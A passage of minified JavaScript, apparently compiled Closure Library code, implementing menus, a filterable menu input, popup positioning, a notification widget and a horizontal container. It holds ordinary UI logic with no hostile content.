t.LP=function(a){if(this.lm){var b=this.Ya(),c=this.za();this.fi=a;var e=this.Ya();c&&(this.fi=b,this.dm(!1),this.fi=a,this.Fj().Zf(e),this.dm(!0))}else throw Error("Can't set key event target for container that doesn't support keyboard focus!");};t.Fj=function(){return this.Aa||(this.Aa=new Vq(this.Ya()))};t.S=function(){this.te(this.ga.S(this))};t.Ka=function(){return this.ga.Ka(this.A())};t.Fc=function(a){return this.ga.Fc(a)};
t.fb=function(a){this.te(this.ga.Ma(this,a));a.style.display==sd&&(this.Db=!1)};t.X=function(){vr.B.X.call(this);this.je(function(c){c.za()&&this.fD(c)},this);var a=this.A();this.ga.Jf(this);this.setVisible(this.Db,!0);var b=this.oi?$q:Zq;this.O().C(this,"enter",this.Ps).C(this,Vc,this.Rs).C(this,Od,this.Ws).C(this,"open",this.UK).C(this,"close",this.Os).C(a,b.eh,this.Jd).C(wl(a),[b.gh,b.dh],this.yK).C(a,[b.eh,b.gh,b.dh,ld,kd,rc],this.tK);this.oi&&this.O().C(a,Qc,this.Pp);this.Se()&&this.dm(!0)};
t.Pp=function(a){var b=a.target;b.releasePointerCapture&&b.releasePointerCapture(a.pointerId)};t.dm=function(a){var b=this.O(),c=this.Ya();a?b.C(c,yc,this.Ne).C(c,jc,this.Ic).C(this.Fj(),$c,this.yc):b.ja(c,yc,this.Ne).ja(c,jc,this.Ic).ja(this.Fj(),$c,this.yc)};t.oa=function(){this.Qc(-1);this.kb&&this.kb.lb(!1);this.Qt=!1;vr.B.oa.call(this)};t.H=function(){vr.B.H.call(this);this.Aa&&(this.Aa.dispose(),this.Aa=null);this.ga=this.kb=this.De=this.fi=null};t.Ps=function(){return!0};
t.Rs=function(a){var b=this.xg(a.target);if(b>-1&&b!=this.jb){var c=this.Hc();c&&c.kc(!1);this.jb=b;c=this.Hc();this.Qt&&c.setActive(!0);this.ON&&this.kb&&c!=this.kb&&(c.ab(64)?c.lb(!0):this.kb.lb(!1))}b=this.A();a.target.A()!=null&&tq(b,bc,a.target.A().id)};t.Ws=function(a){a.target==this.Hc()&&(this.jb=-1);this.A().removeAttribute(dc)};t.UK=function(a){(a=a.target)&&a!=this.kb&&a.getParent()==this&&(this.kb&&this.kb.lb(!1),this.kb=a)};
t.Os=function(a){a.target==this.kb&&(this.kb=null);var b=this.A(),c=a.target.A();b&&a.target.qB()&&c&&uq(b,c)};t.Jd=function(a){this.Ob&&this.Rf(!0);var b=this.Ya();b&&Sl(b)?b.focus():a.preventDefault()};t.yK=function(){this.Rf(!1)};t.tK=function(a){var b=this.oi?$q:Zq,c=this.NJ(a.target);if(c)switch(a.type){case b.eh:c.Jd(a);break;case b.gh:case b.dh:c.vg(a);break;case ld:c.Sj(a);break;case kd:c.Us(a);break;case rc:c.Rj(a)}};
t.NJ=function(a){if(this.De)for(var b=this.A();a&&a!==b;){var c=a.id;if(c in this.De)return this.De[c];a=a.parentNode}return null};t.Ne=function(){};t.Ic=function(){this.Qc(-1);this.Rf(!1);this.kb&&this.kb.lb(!1)};t.yc=function(a){return this.isEnabled()&&this.isVisible()&&(this.Hd()!=0||this.fi)&&this.cd(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};
t.cd=function(a){var b=this.Hc();if(b&&typeof b.yc==n&&b.yc(a)||this.kb&&this.kb!=b&&typeof this.kb.yc==n&&this.kb.yc(a))return!0;if(a.shiftKey||a.ctrlKey||a.metaKey||a.altKey)return!1;switch(a.keyCode){case 27:if(this.Se())this.Ya().blur();else return!1;break;case 36:this.Wj();break;case 35:this.wL();break;case 38:if(this.Nf==Pd)this.dt();else return!1;break;case 37:if(this.Nf==Wc)this.jd()?this.ct():this.dt();else return!1;break;case 40:if(this.Nf==Pd)this.ct();else return!1;break;case 39:if(this.Nf==
Wc)this.jd()?this.dt():this.ct();else return!1;break;default:return!1}return!0};t.fD=function(a){var b=a.A();b=b.id||(b.id=a.V());this.De||(this.De={});this.De[b]=a};t.xa=function(a,b){vr.B.xa.call(this,a,b)};t.jh=function(a,b,c){a.Ou(2,!0);a.Ou(64,!0);!this.Se()&&this.BF||a.Cb(32,!1);a.nv(!1);var e=a.getParent()==this?this.xg(a):-1;vr.B.jh.call(this,a,b,c);a.za()&&this.za()&&this.fD(a);this.qR(e,b)};
t.qR=function(a,b){a==-1&&(a=this.Hd());a==this.jb?this.jb=Math.min(this.Hd()-1,b):a>this.jb&&b<=this.jb?this.jb++:a<this.jb&&b>this.jb&&this.jb--};t.removeChild=function(a,b){if(a=typeof a===r?this.Zc(a):a){var c=this.xg(a);c!=-1&&(c==this.jb?(a.kc(!1),this.jb=-1):c<this.jb&&this.jb--);(c=a.A())&&c.id&&this.De&&ik(this.De,c.id)}a=vr.B.removeChild.call(this,a,b);a.nv(!0);return a};t.setOrientation=function(a){if(this.A())throw Error(Db);this.Nf=a};t.isVisible=function(){return this.Db};
t.setVisible=function(a,b){if(b||this.Db!=a&&this.dispatchEvent(a?"show":Uc)){this.Db=a;var c=this.A();c&&(V(c,a),this.Se()&&this.ga.Lr(this.Ya(),this.Ob&&this.Db),b||this.dispatchEvent(this.Db?"aftershow":"afterhide"));return!0}return!1};t.isEnabled=function(){return this.Ob};
t.ud=function(a){this.Ob!=a&&this.dispatchEvent(a?"enable":"disable")&&(a?(this.Ob=!0,this.je(function(b){b.cF?delete b.cF:b.ud(!0)})):(this.je(function(b){b.isEnabled()?b.ud(!1):b.cF=!0}),this.Ob=!1,this.Rf(!1)),this.Se()&&this.ga.Lr(this.Ya(),a&&this.Db))};t.Se=function(){return this.lm};t.Vd=function(a){a!=this.lm&&this.za()&&this.dm(a);this.lm=a;this.Ob&&this.Db&&this.ga.Lr(this.Ya(),a)};t.Qc=function(a){(a=this.Xa(a))?a.kc(!0):this.jb>-1&&this.Hc().kc(!1)};t.kc=function(a){this.Qc(this.xg(a))};
t.Hc=function(){return this.Xa(this.jb)};t.Wj=function(){this.ap(function(a,b){return(a+1)%b},this.Hd()-1)};t.wL=function(){this.ap(function(a,b){a--;return a<0?b-1:a},0)};t.ct=function(){this.ap(function(a,b){return(a+1)%b},this.jb)};t.dt=function(){this.ap(function(a,b){a--;return a<0?b-1:a},this.jb)};t.ap=function(a,b){b=b<0?this.xg(this.kb):b;var c=this.Hd();b=a.call(this,b,c);for(var e=0;e<=c;){var f=this.Xa(b);if(f&&this.Ky(f))return this.ov(b),!0;e++;b=a.call(this,b,c)}return!1};
t.Ky=function(a){return a.isVisible()&&a.isEnabled()&&a.ab(2)};t.ov=function(a){this.Qc(a)};t.Rf=function(a){this.Qt=a};function wr(a){T.call(this);this.Ca=null;this.W=a;this.ta=new rn(this);this.ta.C(this.W,Zc,this)}z(wr,T);wr.prototype.handleEvent=function(a){if(a.type==Zc)this.qr(),this.dispatchEvent(this.hz(a));else if(a.type!=ad||Qq(a)){var b=a.type==ad?this.W.value:null,c=this.hz(a);this.qr();this.Ca=setTimeout(function(){this.Ca=null;this.W.value!=b&&this.dispatchEvent(c)}.bind(this),0)}};wr.prototype.qr=function(){this.Ca!=null&&(clearTimeout(this.Ca),this.Ca=null)};
wr.prototype.hz=function(a){a=new im(a.Xc);a.type=Zc;return a};wr.prototype.H=function(){wr.B.H.call(this);this.ta.dispose();this.qr();delete this.W};function xr(){this.Ml=[]}z(xr,ar);te(xr);t=xr.prototype;t.Jh=function(a){var b=this.Ml[a];if(!b){switch(a){case 0:b=this.ug()+"-highlight";break;case 1:b=this.ug()+"-checkbox";break;case 2:b=this.ug()+na}this.Ml[a]=b}return b};t.yf=function(){return"menuitem"};t.S=function(a){var b=a.D().S(d,this.zf(a).join(" "),this.ez(a.getContent(),a.D()));this.Su(a,b,a.ab(8)||a.ab(16));return b};t.Ka=function(a){return a&&a.firstChild};
t.Ma=function(a,b){this.iL(b)||b.appendChild(this.ez(b.childNodes,a.D()));Uo(b,"goog-option")&&(a.Yp(!0),this.Yp(a,b,!0));return xr.B.Ma.call(this,a,b)};t.setContent=function(a,b){var c=this.Ka(a),e=this.Ys(a)?c.firstChild:null;xr.B.setContent.call(this,a,b);e&&!this.Ys(a)&&c.insertBefore(e,c.firstChild||null)};t.iL=function(a){a=Kl(a);var b=this.Jh(2);return!!a&&Uo(a,b)};t.ez=function(a,b){var c=this.Jh(2);return b.S(d,c,a)};t.XD=function(a,b,c){a&&b&&this.Su(a,b,c)};
t.Yp=function(a,b,c){a&&b&&this.Su(a,b,c)};t.Ys=function(a){if(a=this.Ka(a)){a=a.firstChild;var b=this.Jh(1);return!!a&&Ml(a)&&Uo(a,b)}return!1};t.Su=function(a,b,c){this.Bu(b,a.Kj());this.AD(a,b);c!=this.Ys(b)&&(Yo(b,"goog-option",c),b=this.Ka(b),c?(c=this.Jh(1),b.insertBefore(a.D().S(d,c),b.firstChild||null)):b.removeChild(b.firstChild))};t.Aj=function(a){switch(a){case 2:return this.Jh(0);case 16:case 8:return Kc;default:return xr.B.Aj.call(this,a)}};
t.so=function(a){var b=this.Jh(0);switch(a){case Kc:return 16;case b:return 2;default:return xr.B.so.call(this,a)}};t.ha=function(){return Hc};function yr(){this.Ml=[]}z(yr,xr);te(yr);yr.prototype.ha=function(){return Ac};function zr(a,b,c,e){er.call(this,a,e||xr.Ha(),c);this.yd(b)}z(zr,er);t=zr.prototype;t.Ra=function(){var a=this.Bp;return a!=null?a:this.uc()};t.yd=function(a){this.hq(a)};t.Cb=function(a,b){zr.B.Cb.call(this,a,b);switch(a){case 8:this.YP(b);break;case 16:this.uP(b)}};t.XD=function(a){this.Cb(8,a)};t.YP=function(a){this.di()&&!a&&this.Ju(!1);var b=this.A();b&&this.ga.XD(this,b,a)};t.Yp=function(a){this.Cb(16,a)};t.uP=function(a){var b=this.A();b&&this.ga.Yp(this,b,a)};
t.uc=function(){var a=this.getContent();return Array.isArray(a)?(a=sf(a,function(b){return Ml(b)&&(Uo(b,Ic)||Uo(b,"goog-menuitem-mnemonic-separator"))?"":Wl(b)}).join(""),Lj(a)):zr.B.uc.call(this)};t.cA=function(){var a=this.D(),b=this.getContent();return Array.isArray(b)&&(b=vf(b,function(c){return Uo(c,Ic)}))?a.Is(b):null};t.vg=function(a){var b=this.getParent();if(b){var c=b.HC;b.HC=null;if(c&&typeof a.clientX===q&&rl(c,new Q(a.clientX,a.clientY)))return}zr.B.vg.call(this,a)};
t.cd=function(a){return a.keyCode==this.Ot&&this.Pf(a)?!0:zr.B.cd.call(this,a)};t.GJ=function(){return this.Ot};Kq(Hc,function(){return new zr(null)});zr.prototype.Kj=function(){return this.ab(16)?"menuitemcheckbox":this.ab(8)?"menuitemradio":zr.B.Kj.call(this)};zr.prototype.getParent=function(){return er.prototype.getParent.call(this)};zr.prototype.og=function(){return er.prototype.og.call(this)};function Ar(a,b,c,e){zr.call(this,a,b,c,e||new yr)}z(Ar,zr);Ar.prototype.oC=null;Ar.prototype.X=function(){Ar.B.X.call(this);this.Iy()};Ar.prototype.Iy=function(a){this.oC&&this.oC(this,a||"")};Kq(Ac,function(){return new Ar(null)});function Br(){}z(Br,ar);te(Br);Br.prototype.ha=function(){return Gc};function Cr(a,b,c){er.call(this,a,c||Br.Ha(),b);this.Cb(1,!1);this.Cb(2,!1);this.Cb(4,!1);this.Cb(32,!1);this.tw(1)}z(Cr,er);Kq(Gc,function(){return new Cr(null)});Kq(Jc,function(){return new ir});function Dr(a,b){vr.call(this,Pd,b||jr.Ha(),a);this.Vd(!1)}z(Dr,vr);t=Dr.prototype;t.Rq=!0;t.oy=!1;t.ha=function(){return this.ga.ha()};t.be=function(a){if(this.ga.be(this,a))return!0;for(var b=this.Hd(),c=0;c<b;c++){var e=this.Xa(c);if(typeof e.be==n&&e.be(a))return!0}return!1};t.removeItem=function(a){(a=this.removeChild(a,!0))&&a.dispose()};t.ts=function(){return this.Hd()};t.us=function(){var a=[];this.je(function(b){a.push(b)});return a};
t.setPosition=function(a,b){var c=this.isVisible();c||V(this.A(),!0);var e=this.A(),f=eo(e);a instanceof Q&&(b=a.y,a=a.x);ao(e,e.offsetLeft+(a-f.x),e.offsetTop+(Number(b)-f.y));c||V(this.A(),!1)};t.getPosition=function(){return this.isVisible()?eo(this.A()):null};t.Gk=function(a){(this.Rq=a)&&this.Vd(!0)};t.lP=function(a){this.oy=a};
t.setVisible=function(a,b,c){(b=Dr.B.setVisible.call(this,a,b))&&a&&this.za()&&this.Rq&&this.Ya().focus();this.HC=a&&c&&typeof c.clientX===q?new Q(c.clientX,c.clientY):null;return b};t.Ps=function(a){this.Rq&&this.Ya().focus();return Dr.B.Ps.call(this,a)};t.Ky=function(a){return(this.oy||a.isEnabled())&&a.isVisible()&&a.ab(2)};t.fb=function(a){this.rz(a);Dr.B.fb.call(this,a)};
t.cd=function(a){var b=Dr.B.cd.call(this,a);b||this.je(function(c){!b&&c.GJ&&c.Ot==a.keyCode&&(this.isEnabled()&&this.kc(c),b=c.yc(a))},this);return b};t.Qc=function(a){Dr.B.Qc.call(this,a);(a=this.Xa(a))&&ho(a.A(),this.A())};t.rz=function(a){var b=this.ga;a=this.D().Bj(d,b.ha()+na,a);for(var c=a.length,e=0;e<c;e++)b.Cr(this,a[e])};function Er(a,b){Dr.call(this,b,a)}z(Er,Dr);t=Er.prototype;t.aC=0;t.Mc="";t.py=!1;t.QH=0;t.S=function(){Er.B.S.call(this);var a=this.D(),b=a.S(d,this.ga.ha()+"-filter",this.hk=a.S(d,null,this.Mc),this.ib=a.S(Ib,{type:Jd})),c=this.A();a.appendChild(c,b);b=this.Lf("content-el");this.Ql=a.S(d,{"class":this.ga.ha()+na,id:b});a.appendChild(c,this.Ql);this.jB();tq(this.ib,hc,"list");tq(this.ib,"owns",b);tq(this.ib,"expanded",!0)};
t.jB=function(){this.Vd(!0);this.LP(this.ib);Pf&&this.ib.setAttribute(hc,"off");this.aC&&(this.ib.maxLength=this.aC)};t.mQ=function(){!this.Jc&&this.ib&&(this.Jc=new wr(this.ib),oo(this.ib,!1),tm(this.Jc,Zc,this.XA,!1,this),tm(this.ib.parentNode,pc,this.tC,!1,this),this.py&&(this.im=[]))};t.CE=function(){this.Jc&&(Am(this.Jc,Zc,this.XA,!1,this),Am(this.ib.parentNode,pc,this.tC,!1,this),this.Jc.dispose(),this.im=this.Jc=void 0)};
t.setVisible=function(a,b,c){(b=Er.B.setVisible.call(this,a,b,c))&&a&&this.za()?(this.FP(""),this.mQ()):b&&!a&&this.CE();return b};t.H=function(){this.CE();this.hk=this.ib=void 0;Er.B.H.call(this)};t.FP=function(a){this.ib&&(this.ib.value=a,this.Rz(a))};t.nL=function(a){return!(!this.eO||!this.eO[a.V()])};t.XA=function(){this.Rz(this.ib.value);var a=this.Hc();a&&a.isVisible()||this.Wj();this.dispatchEvent("filterchange")};
t.Rz=function(a){if(this.RH!=a){this.hk&&(this.hk.style.visibility=a==""?Sd:Tc);if(this.py&&this.im){var b=a.match(/^(.+),[ ]*([^,]*)$/),c=b&&b[1]?b[1].split(","):[];if(a.slice(-1)==","||c.length!=this.im.length){var e=c[c.length-1]||"";if(this.Hc()&&e!=""){var f=this.Hc().uc();f.toLowerCase().indexOf(e.toLowerCase())==0&&(c[c.length-1]=f,this.ib.value=c.join(",")+",")}this.im=c;this.dispatchEvent("change");this.Qc(-1)}b&&(a=b.length>2?Ie(b[2]):"")}b=new RegExp("(^|[- ,_/.:])"+Oj(a),"i");for(e=this.QH;c=
this.Xa(e);e++)if(c instanceof Ar)c.Iy(a);else if(!this.nL(c))if(f=c.uc()){var g=f.match(b);a==""||g?(c.setVisible(!0),(f=f.indexOf(g[0]))&&f++,this.QF(c,f,a.length)):c.setVisible(!1)}else c.setVisible(a=="");this.RH=a}};t.QF=function(a,b,c){var e=a.uc();if(c==0)var f=this.D().createTextNode(e);else{f=e.slice(0,b);var g=e.slice(b,b+c);b=e.slice(b+c);f=this.D().S(Rb,null,f,this.D().S("B",null,g),b)}(g=a.cA&&a.cA())?a.setContent([f,this.D().S(Rb,Ic,g)]):a.setContent(f)};
t.cd=function(a){return a.shiftKey||a.ctrlKey||a.altKey||a.keyCode==36||a.keyCode==35?!1:a.keyCode==27?(this.dispatchEvent(jc),!0):Er.B.cd.call(this,a)};t.Qc=function(a){Er.B.Qc.call(this,a);a=this.Ka();var b=this.Hc()?this.Hc().A():null;this.ib&&uq(this.ib,b);b&&Nl(a,b)&&ho(b,a)};t.tC=function(){this.ib.focus()};t.Ka=function(){return this.Ql||this.A()};
t.fb=function(a){this.te(a);this.rz(a);a=this.D().Bj(d,this.ga.ha()+"-filter",a)[0];this.hk=Kl(a);this.ib=Ll(this.hk);this.Ql=Ll(a);this.ga.Cr(this,a.parentNode,this.Ql);this.jB()};var Fr=function(a,b,c,e,f){dm.call(this);this.SH=!!e;a=a.get(Dn).D();f=!f&&(Pf&&fg("1.9.1")||Qf&&fg("522")||Mf&&fg("10.50")||Nf&&Number(ig)>=9||Of||kf(Jb)>=8&&!(Number(ig)>=9)||Mf&&!fg("10.50"));a=this.jz(a,f?kr.Ha():void 0);a.setVisible(!1);a.lP(!1);a.Gk(e||!1);e=c;f&&(e=(void 0)("CSS_VIEW_MENU_DROPSHADOW_CONTENT",c));Yl(b,Go,{content:e});a.Ma(b);W(a.A(),f?"CSS_VIEW_MENU_DROPSHADOW":"CSS_VIEW_MENU_BORDER");this.qk=a;kf(Jb)<=7&&(this.bp=[],tm(a,["aftershow",Uc],y(this.qN,this)))};z(Fr,dm);t=Fr.prototype;
t.jz=function(a,b){return this.SH?new Er(b,a):new Dr(a,b)};t.xb=function(){return this.qk};t.qN=function(a){a.target==this.qk&&this.XH(a.type!=Uc)};t.XH=function(a){if(a)for(a=this.qk.Ka();a;a=a.parentNode){var b=a;b.tagName&&Zn(b,zd)==Cd&&Zn(b,"zIndex")==0&&(b.style.zIndex=1,this.bp.push(b))}else{for(b=0;a=this.bp[b];b++)a.style.zIndex="";this.bp.length=0}};t.H=function(){Fr.B.H.call(this);this.qk.dispose();this.bp=this.qk=null};var Gr=function(a,b,c,e){ur.call(this,a,b,c||e);(c||e)&&this.eq(65|(e?32:132))};z(Gr,ur);function Hr(a,b){this.Tl=a instanceof Q?a:new Q(a,b)}z(Hr,lr);Hr.prototype.Mg=function(a,b,c,e){var f=wl(a);var g=f.body;f=f.documentElement;f=new Q(g.scrollLeft||f.scrollLeft,g.scrollTop||f.scrollTop);g=this.Tl.x+f.x;f=this.Tl.y+f.y;var h=pr(a);g-=h.x;f-=h.y;rr(new Q(g,f),a,b,c,null,null,e)};function Ir(a,b){Hr.call(this,a,b)}z(Ir,Hr);Ir.prototype.Eg=0;Ir.prototype.eq=function(a){this.Eg=a};Ir.prototype.Mg=function(a,b,c,e){var f=fo((a?wl(a):document).documentElement),g=xl(a).mA();g=new Q(this.Tl.x+g.scrollLeft,this.Tl.y+g.scrollTop);var h=b,k=rr(g,a,h,c,f,10,e);if((k&496)!=0){if(k&16||k&32)h^=4;if(k&64||k&128)h^=1;k=rr(g,a,h,c,f,10,e);(k&496)!=0&&rr(g,a,b,c,f,this.Eg,e)}};function Jr(a,b){Dr.call(this,a,b);this.Gk(!0);this.setVisible(!1,!0);this.we=new Rn}z(Jr,Dr);t=Jr.prototype;t.cR=!1;t.xQ=!1;t.DB=0;t.fb=function(a){Jr.B.fb.call(this,a);(a=a.getAttribute("for")||a.htmlFor)&&this.Zf(this.D().A(a),1)};t.X=function(){Jr.B.X.call(this);this.we.forEach(this.xy,this);var a=this.O();a.C(this,ac,this.Hg);a.C(this.D().ua,jd,this.iN,!0)};t.Zf=function(a,b,c,e,f){this.lB(a)||(b=this.DG(a,b,c,e,f),this.za()&&this.xy(b),a=Ce(this.pN,a),this.A()&&this.O().C(this.A(),ad,a))};
t.pN=function(a,b){if(b.keyCode==27)a.focus();else if(a=this.Xa(this.jb)){var c=a.A();a=new im(b.Xc,c);a.target=c;if(b.keyCode==32||b.keyCode==13)if(km(c))c.tj(ad,!1,a);else if(c=wm(c))if(c=c.Ib[ad.toString()]){c=c.concat();for(var e=0;e<c.length;e++){var f=c[e];f&&f.capture==0&&!f.xi&&Cm(f,a)}}b.keyCode==32&&this.Oe()}};t.DG=function(a,b,c,e,f){if(!a)return null;b={W:a,BE:b,HM:c,Qr:e?rc:jd,zM:f};this.we.set(ze(a),b);return b};t.lB=function(a){return a?this.we.qf(ze(a)):!1};
t.xy=function(a){this.O().C(a.W,a.Qr,this.GC);a.Qr!=rc&&this.O().C(a.W,ad,this.JN)};t.detach=function(a){if(!this.lB(a))throw Error("Menu not attached to provided element, unable to detach.");a=ze(a);this.za()&&this.dH(this.we.get(a));this.we.remove(a)};t.dH=function(a){this.O().ja(a.W,a.Qr,this.GC)};
t.sE=function(a,b,c){var e=this.isVisible();this.RL()&&this.cR?this.Oe():this.dispatchEvent("beforeshow")&&(b=typeof b!="undefined"?b:8,e||(this.A().style.visibility=Tc),V(this.A(),!0),a.Mg(this.A(),b,c),e||(this.A().style.visibility=Sd),this.Qc(-1),this.setVisible(!0))};t.nE=function(a,b,c){b=a.BE!==void 0?new ur(a.W,a.BE,!0):new Ir(b,c);b.eq&&b.eq(5);this.sE(b,a.HM,a.zM,a.W)};t.zQ=function(a,b,c){this.sE(new Gr(a,b,!0),c,null,a)};
t.Oe=function(){this.isVisible()&&(this.setVisible(!1),this.isVisible()||(this.DB=Date.now()))};t.RL=function(){return this.isVisible()||this.CR()};t.CR=function(){return Date.now()-this.DB<150};t.Hg=function(){this.Oe()};t.GC=function(a){this.xQ&&a.shiftKey&&a.button==2||this.FC(a)};t.JN=function(a){a.keyCode!=32&&a.keyCode!=13&&a.keyCode!=40||this.FC(a);a.keyCode==40&&this.Wj()};
t.FC=function(a){for(var b=this.we.Le(),c=0;c<b.length;c++){var e=this.we.get(b[c]);if(e.W==a.currentTarget){this.nE(e,a.clientX,a.clientY);a.preventDefault();a.stopPropagation();break}}};t.iN=function(a){this.isVisible()&&!this.be(a.target)&&this.Oe()};t.Ic=function(a){Jr.B.Ic.call(this,a);this.Oe()};t.H=function(){Jr.B.H.call(this);this.we&&(this.we.clear(),delete this.we)};var Kr=function(a,b,c){Fr.call(this,a,b,c)};w(Kr,Fr);Kr.prototype.jz=function(a,b){return new Jr(a,b)};var Lr=function(){},Mr=new Lr,Nr=[pc,ad,cd];Lr.prototype.C=function(a,b,c,e,f){var g=function(h){var k=um(b),l=Ml(h.target)?h.target.getAttribute(Fd)||null:null;h.type==pc&&h.st()?k.call(e,h):h.keyCode!=13&&h.keyCode!=3||h.type==cd?h.keyCode!=32||l!=nc&&l!="tab"&&l!="radio"||(h.type==cd&&k.call(e,h),h.preventDefault()):(h.type=bd,k.call(e,h))};g.pe=b;g.eP=e;f?f.C(a,Nr,g,c):tm(a,Nr,g,c)};
Lr.prototype.ja=function(a,b,c,e,f){for(var g,h=0;g=Nr[h];h++){var k=a;var l=g;var m=!!c;l=km(k)?k.kn(l,m):k?(k=wm(k))?k.kn(l,m):[]:[];for(k=0;m=l[k];k++){var p=m.listener;if(p.pe==b&&p.eP==e){f?f.ja(a,g,m.listener,c,e):Am(a,g,m.listener,c,e);break}}}};var Or=function(a,b){Eq.call(this,a,Ha);this.ZG=Hq.YG();this.BQ=b?b:0;this.ca=null;this.vQ();this.Ww(!1);this.nQ()};z(Or,Eq);t=Or.prototype;t.Ww=function(a){switch(this.BQ){case 0:this.A().style.display=a?"":sd;break;case 1:this.A().style.visibility=a?"":Tc;break;case 2:this.A().style.position=a?"":$b;this.A().style.top=a?"":"-10000px";break;case 3:this.A().style.position=a?"":Cd,this.A().style.top=a?"":"-10000px"}var b=this.HI(!0);b&&b.ph();this.Db=a;Yo(this.A(),"CSS_APP_NOTIFYWIDGET_SHOWN",a)};
t.nQ=function(){this.O().RB(this.A(),Mr,this.Hg)};t.Hg=function(a){var b=a.target;b.A&&(b=b.A());for(var c=this.A();b&&b!=c;){var e=this.xs(b,"link_");if(e!==null){(c=this.Nq)&&c.Ms&&c.Ms(e,b.getAttribute("param"));c&&c.vL&&c==this.Nq&&this.Pe();a.stopPropagation();break}else this.xs(b,"menu_")!==null&&this.PN(b);b=b.parentNode}};t.vQ=function(){this.nP("polite");tq(this.A(),"atomic",Ld)};
t.PN=function(a){this.zz();var b=this.D().createElement(d);this.A().appendChild(b);for(var c=[],e=a.getAttribute("param").split("&&"),f=0;f<e.length;f++){var g=e[f].split("||");c.push(new Aq(g[0],g[1]||null))}e="";f=c.length;for(g=0;g<f;g++){var h=c[g];h=Sk(h.id)?Da+P(Hc)+'" action="'+P(fl(h.id))+ha+Qk(h.content)+ya:Sk(h.content)?Da+P(Hc)+" "+P("goog-menuitem-disabled")+ha+Qk(h.content)+ya:"<hr>";e+=h}c=O(e);this.ca=new Kr(this.getContext(),b,c);c=this.ca.xb();b.className=[b.className,"CSS_APP_MENU CSS_APP_NOTIFYWIDGET_MENU"].join(" ");
c.Gk(!0);c.zQ(a,13,12);this.O().mM(c,ac,this.Hg,!1,this)};t.zz=function(){if(this.ca){var a=this.ca.xb();this.O().ja(a,ac,this.Hg,!1,this);a=a.A();R(this.ca);this.D().removeNode(a);this.ca=null}};t.H=function(){this.zz();Or.B.H.call(this)};t.nP=function(a){tq(this.A(),"live",a)};
t.showNotification=function(a,b){var c=this;if(!this.Pb()){b=b||a.cC;this.Ww(!0);var e=this.fs();Yl(e,Go,{content:b});switch(a.getType()){case 0:this.lq(Ha);break;case 1:this.lq("CSS_APP_NOTIFYWIDGET_WARN");break;case 2:this.lq("CSS_APP_NOTIFYWIDGET_PROMO")}this.jy(e,"TABLE","CSS_APP_NOTIFYWIDGET_MSG_TABLE");this.zF(e);this.jy(e,"A","CSS_APP_NOTIFYWIDGET_MSG_A");this.Nq=a;this.ZG.forEach(function(f){return f.kS(c.fs().innerHTML)})}};
t.Pe=function(){this.Pb()||(this.Ww(!1),Ol(this.fs(),""),this.Nq=void 0)};t.jy=function(a,b,c){a=a.getElementsByTagName(String(b));for(var e=0;b=a[e];e++)W(b,c)};t.xs=function(a,b){return(a=a.getAttribute&&a.getAttribute(ac)||a.id)&&a.lastIndexOf(b,0)==0?a.substr(b.length):null};t.zF=function(a){a=a.getElementsByTagName(Rb);for(var b,c=0;b=a[c];c++)this.xs(b,"link_")&&W(b,"CSS_APP_NOTIFYWIDGET_MSG_LINK_SPAN")};var Pr=function(a,b,c){qq.call(this,a,"x");this.xR=!!c};z(Pr,qq);Pr.prototype.TA=dd;Pr.prototype.Gy=-1;Pr.prototype.Fy="";var Qr=Nf||Pf&&!fg("1.9a");t=Pr.prototype;t.S=function(){Pr.B.S.call(this);var a=this.W;this.hb=this.D().S(d,"CSS_HCONT_CHILDREN_HOLDER");this.nf=this.hb.style;this.Ur=this.D().createElement("div");this.Ur.className=Ia;this.D().appendChild(a,this.hb);this.D().appendChild(a,this.Ur)};t.H=function(){this.Ur=this.nf=this.hb=null;Pr.B.H.call(this)};
t.Zk=function(a,b,c){Pr.B.Zk.call(this,a,b,c&&(!Qr||this.TA==dd));a=this.TA==dd?"":"right";this.Fy!=a&&(this.Fy=a,kf(Jb)<=11?this.nf.styleFloat=a:this.nf.cssFloat=a)};t.sx=function(a,b,c){var e=this.Hb();if(e){if(a=="x"&&!this.xR){for(var f=0,g=0;g<e;g++)f+=c[this.Xa(g).V()];e=f<=b?-1:f;this.Gy!=e&&(this.Gy=e,this.nf.width=ep(e))}Pr.B.sx.call(this,a,b,c)}};t.mt=function(a,b){var c=a.A();W(c,Ja);b==this.Hb()?this.hb.appendChild(a.A()):this.hb.insertBefore(c,this.hb.childNodes[b])};
t.ou=function(a){a=a.A();Wo(a,Ja);this.D().removeNode(a)};function Rr(a){Cq.call(this,a);this.hj=Sr}z(Rr,Cq);t=Rr.prototype;t.H=function(){this.hj=null;Rr.B.H.call(this)};t.dj=function(a){return a=="y"};t.si=function(a){this.fj(a)};t.pk=function(a){if(a=="x")return this.hj(this);this.fj(a);return this.A().offsetHeight};t.Ub=function(a,b,c){a=="x"?(b!=-1||c?Rr.B.Ub.call(this,a,b,c):Rr.B.Ub.call(this,a,this.qe(a),!1),this.ph("y")):Rr.B.Ub.call(this,a,b,c)};
t.setContent=function(a){this.clear();if(a){var b=this.A();a&&a.Ek?a.Ek(b):(a=$l(a),b.innerHTML=Hj(a))}else Gl(this.A());this.ph()};t.xa=function(a){this.ll(a)};t.jh=function(a,b){this.Pq(a,b)};t.removeChild=function(a){return this.FO(a)};t.Dk=function(a){return this.wi(a)};t.clear=function(){this.gj()};var Sr=function(a){var b=a.W;a=a.Cf();var c=a.position,e=a.width;a.position=$b;a.width="";b=b.offsetWidth;a.position=c;a.width=e;return b};var Tr=function(a,b,c,e){T.call(this);this.ee=c;this.om=a;this.xl=b;this.vE=e||25;this.eG()};w(Tr,T);t=Tr.prototype;t.dI=function(a){this.qD(this.om,this.xl,1,a)};t.lR=function(a){this.qD(this.xl,this.om,-1,a)};
t.oH=function(a,b,c,e){var f="";if(e){e=jo(b);var g=jo(a);f="scaleX("+e.width/g.width+") scaleY("+e.height/g.height+")"}U(a,Rd,Sd);sm(a,Td,y(this.Mr,this,a,b));U(b,ta,"rotateY(-90deg) skew(0deg,"+c*-this.vE+"deg)");U(b,Rd,Tc);zn(function(){U(a,wa,ua+this.ee+"s ease-in");U(a,ta,f+"rotateY(90deg)skew(0deg,"+c*this.vE+"deg)");U(b,wa,ua+this.ee+"s ease-out "+this.ee+"s");U(b,ta,"")},0,this)};
